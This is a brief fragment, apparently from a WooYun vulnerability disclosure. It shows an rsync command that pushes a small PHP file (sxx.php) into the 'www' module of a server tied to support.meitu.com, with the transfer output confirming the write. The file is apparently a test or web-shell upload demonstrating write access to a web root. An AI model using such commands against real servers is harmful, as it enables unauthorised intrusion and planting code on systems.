 rsync -vzrtopg --progress ./sxx.php 172.17.16.24::www/support.meitu.com
sending incremental file list
sxx.php
30 100% 0.00kB/s 0:00:00 (xfer#1, to-check=0/1)
sent 109 bytes received 27 bytes 272.00 bytes/sec
total size is 30 speedup is 0.22
www.wooyun.org